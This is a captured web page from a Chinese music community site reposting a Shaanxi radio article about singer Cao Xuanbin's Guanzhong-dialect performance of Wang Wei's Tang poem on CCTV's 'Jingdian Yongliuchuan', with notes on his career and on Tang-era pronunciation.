

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list1/xiangqing39696357.html
body_size: 10673
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="陕籍歌手曹轩宾,让全国人穿越千年感受到盛唐长安的魅力" />
    <meta name="description" content="FM106.6 AM693 陕西新闻广播每天午后14:00 《梨园秦声》敬请关注昨晚央视综合频道播出的《经典咏流传》中，陕籍歌手曹轩宾在南宋古琴与西洋乐器的配合下，用陕西方言中的关中话演唱了一首《别君叹》，来自盛唐的离愁一下子击中了每一个观" />
    <meta name="toTop" content="true" />
    <title>陕籍歌手曹轩宾,让全国人穿越千年感受到盛唐长安的魅力-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list1.html">钢琴技巧</a> ><a class="active">陕籍歌手曹轩宾,让全国人穿越千年感受到盛唐长安的魅力</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">陕籍歌手曹轩宾,让全国人穿越千年感受到盛唐长安的魅力</h1>
            <div class="release_time">
              <span>2022-06-29 04:12:25</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal;max-width: 100%;min-height: 1em;text-align: center;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28.4444px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">FM106.6 AM693 陕西新闻广播</span></strong><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"></p><p style="white-space: normal;max-width: 100%;min-height: 1em;text-align: center;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">每天午后14:00 《梨园秦声》敬请关注</span></strong></p><p style="margin-top: 5px;margin-bottom: 5px;white-space: normal;max-width: 100%;min-height: 1em;font-size: 14px;line-height: normal;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 670px;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 15px;text-align: justify;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">昨晚央视综合频道播出的《经典咏流传》中，陕籍歌手曹轩宾在南宋古琴与西洋乐器的配合下，用陕西方言中的关中话演唱了一首《别君叹》，来自盛唐的离愁一下子击中了每一个观众。</p></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="213227783" mid="000fGB2b0s77MA" albumurl="https://y.gtimg.cn/music/photo_new/T002R68x68M000001cAfca0mqCW1.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100004YlYzs2Uyrmn.m4a?fromtag=46" music_name="别君叹" singer="曹轩宾 - 经典咏流传 第4期" play_length="336" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E6%9B%B9%E8%BD%A9%E5%AE%BE%20-%20%E7%BB%8F%E5%85%B8%E5%92%8F%E6%B5%81%E4%BC%A0%20%E7%AC%AC4%E6%9C%9F&amp;music_name=%E5%88%AB%E5%90%9B%E5%8F%B9&amp;albumurl=https%3A%2F%2Fy.gtimg.cn%2Fmusic%2Fphoto_new%2FT002R68x68M000001cAfca0mqCW1.jpg&amp;musictype=1" musictype="1" otherid="000fGB2b0s77MA" albumid="001cAfca0mqCW1" jumpurlkey="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></qqmusic></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 670px;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 15px;text-align: center;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">我们先来伴随这首<strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(14, 60, 98);word-wrap: break-word !important;">《</span><span style="max-width: 100%;box-sizing: border-box;color: rgb(14, 60, 98);word-wrap: break-word !important;">别君叹》</span></strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">一起来认识一下这位陕西歌手<span style="max-width: 100%;box-sizing: border-box;color: rgb(14, 60, 98);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">曹轩宾</strong></span></p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;vertical-align: middle;display: inline-block;word-wrap: break-word !important;overflow: hidden !important;"></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: justify;font-size: 15px;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;">曹轩宾出生于音乐世家，在父母的熏陶下，他从年幼时期就开始学习打击乐器和钢琴，并一路进入专业音乐学院接受系统的教育和训练，甚至有14岁起就在PUB表演这种丰富的人生体验。</span><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">长期的耳濡目染以及扎实的专业功底，让他年纪轻轻就表现出了极高的音乐才华，在尝试担任监制和制作人的第二年，他就写出了红透大江南北的《可惜不是你》和作为王力宏演唱会开场曲目的《爱，因为在心中》，后者也成为王力宏专辑中首次破例收录的他人作品。</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">自那以后，他又频频发力，接连制作了萧亚轩的《不远》，温岚的《同手同脚》，罗志祥的《第二顺位》，还为张杰、韩庚、古巨基、苏永康等多位知名歌手写过歌，创作才华令人瞩目。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;vertical-align: middle;display: inline-block;word-wrap: break-word !important;overflow: hidden !important;"></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: justify;font-size: 15px;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">“不想当歌手的创作人不是好的制作人”，创作上的亮眼成就不能满足曹轩宾，这个“执拗”的西北汉子始终怀揣着一个歌手梦想，立志做唱作俱佳的全能音乐人。</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">2012年，已过而立之年的他发行首张个人EP，收录了重新编曲后的《可惜不是你》。自此，他的歌手身份算是得到了“专业认证”，他也继续在演唱道路上不断摸索前行。</p></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">而他再一次惊艳全场是</span><span style="max-width: 100%;font-size: 15px;letter-spacing: 2px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">在</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;letter-spacing: 2px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;text-align: center;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></span><span style="max-width: 100%;font-size: 15px;letter-spacing: 2px;text-align: justify;color: rgb(217, 33, 66);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;text-align: center;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;">CCTV</span>《经典咏流传》的舞台上</strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">用一首盛唐古诗的离愁别绪唱哭亿万中国人</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);font-size: 15px;letter-spacing: 2px;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);font-size: 15px;letter-spacing: 2px;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;">  《送元二使安西》</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">    唐·王维</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">    渭城朝雨浥轻尘，</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">    客舍青青柳色新。</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">    劝君更进一杯酒，</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">    西出阳关无故人。</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.75em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.7666666666666666" data-w="848" scrolling="no" data-src="https://v.qq.com/iframe/preview.html?vid=l0026xdfahi&amp;width=500&amp;height=375&amp;auto=0"></iframe><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;text-indent: 0em;font-size: 15px;letter-spacing: 2px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 670px;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 15px;text-align: justify;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">《送元二使安西》是唐代诗人王维送朋友去西北边疆时作的诗。这首诗没有特殊的背景，而自有深挚的惜别之情。昨晚的《经典咏流传》中，当曹轩宾用关中话唱出第一句“渭城朝雨浥轻尘”时，听者仿佛都穿越回这首诗歌创作的唐代。</p></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 670px;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 15px;text-align: justify;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">而在配乐方面，曹轩宾的钢琴和著名古琴演奏家赵家珍的古琴演奏配合得相得益彰。这把古琴是南宋流传至今仅存的数把古琴之一。配合着背景中的大漠孤烟，一股荒凉而萧瑟的感觉笼罩着每一个听者，更让鉴赏团成员曾宝仪感动落泪。</p></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 670px;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 15px;text-align: justify;line-height: 1.8;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">节目播出后，引发了一个有趣的讨论</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgba(194, 22, 22, 0.901961);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></strong></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgba(194, 22, 22, 0.901961);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">用现在的关中话去读、唱唐诗，真的最接近唐朝人的发音吗？</strong></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">经查阅资料了解到，隋文帝制定了一套官方语言，就是：金陵-洛下音，并被唐朝沿用。不过唐代官话已经失传。不同于庙堂之上的官话，唐代民间流传的关中方言与现在的关中方言最为接近。诗人王维送别友人所在的渭城，代指长安以西的咸阳，因此曹轩宾用关中方言来唱这首诗歌，也能体会诗中况味。</p></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">“渭城朝雨浥轻尘”</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">第一句歌词出来基本上就是</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">原封不动的陕西话</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">“高台孤矗昂首望”</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">“昂”字和古琴的“噹”又互为谐音</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">通过陕西话改编的曲调演唱</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">瞬间让人感受到</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">这就是我们的语言</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">就是我们的祖辈在用的语言</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">著名古琴演奏家赵家珍此番带来的古琴</span></p><p style="max-width: 